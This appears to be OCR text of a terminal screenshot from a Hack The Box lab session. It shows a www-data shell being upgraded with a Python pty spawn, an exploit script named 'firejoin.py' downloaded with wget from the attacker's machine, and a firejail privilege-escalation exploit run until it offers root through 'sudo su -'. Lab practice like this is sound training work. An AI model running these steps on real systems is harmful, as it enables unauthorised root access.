 firejail sleep 10d
File Actions Edit View Help
kali@kali: ~/oscp...machines/cerebrus × root@kali: /home/kali...htb/machines/cerebrus × fireja...p 10d × kali...i: ~ ×
$
$ whoami
whoami
www-data
$ exit
exit
www-data@icinga:/tmp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@icinga:/tmp$ whoami
whoami
www-data
www-data@icinga:/tmp$ wget http://10.10.16.24:8000/firejoin.py
wget http://10.10.16.24:8000/firejoin.py
--2023-06-24 09:56:03--  http://10.10.16.24:8000/firejoin.py
Connecting to 10.10.16.24:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8844 (8.6K) [text/x-python]
Saving to: ‘firejoin.py’
firejoin.py         100%[===================>]   8.64K  --.-KB/s    in 0.005s
2023-06-24 09:56:04 (1.81 MB/s) - ‘firejoin.py’ saved [8844/8844]
www-data@icinga:/tmp$ python3 firejoin.py
python3 firejoin.py
firejoin unshared
checkSelf:  os.stat_result(st_mode=33188, st_ino=1173, st_dev=64768, st_nlink=1, st_uid=33, st_gid=33, st_size=8844,
st_atime=1687600585, st_mtime=1687570132, st_ctime=1687600564)
checkSelf:  <module 'stat' from '/usr/lib/python3.10/stat.py'>
/tmp/firejoin.py needs to have the execute bit set for the exploit to work. Run `chmod +x /tmp/firejoin.py` and try
again.
www-data@icinga:/tmp$ chmod +x /tmp/firejoin.py
chmod +x /tmp/firejoin.py
www-data@icinga:/tmp$ python3 /tmp/firejoin.py
python3 /tmp/firejoin.py
firejoin unshared
checkSelf:  os.stat_result(st_mode=33261, st_ino=1173, st_dev=64768, st_nlink=1, st_uid=33, st_gid=33, st_size=8844,
st_atime=1687600612, st_mtime=1687570132, st_ctime=1687600600)
checkSelf:  <module 'stat' from '/usr/lib/python3.10/stat.py'>
createHelper:  <Popen: returncode: None args: ['firejail', '--noprofile', '--', 'sleep', '1...>
createHelper line:  b'Parent pid 9155, child pid 9156\n'
inside reexec
You can now run 'firejail --join=9159' in another terminal to obtain a shell where 'sudo su -' should grant you a ro
ot shell.